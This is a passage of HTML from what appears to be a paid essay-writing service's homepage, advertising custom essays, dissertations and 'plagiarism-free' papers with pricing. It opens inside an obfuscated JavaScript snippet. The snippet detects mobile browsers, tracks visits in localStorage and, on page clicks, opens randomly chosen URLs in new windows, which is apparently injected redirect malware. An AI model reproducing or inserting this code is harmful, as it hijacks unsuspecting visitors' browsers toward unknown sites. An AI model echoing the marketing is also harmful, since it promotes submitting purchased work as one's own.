)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">***Reserved for Ultimate_Writer**</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!-- Service Section -->
<!-- CTA Section -->
<section class="bg-cta lazyload with-gradient" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/delegate.jpg" id="cta">
    <div class="container">
        <div class="row justify-content-center">
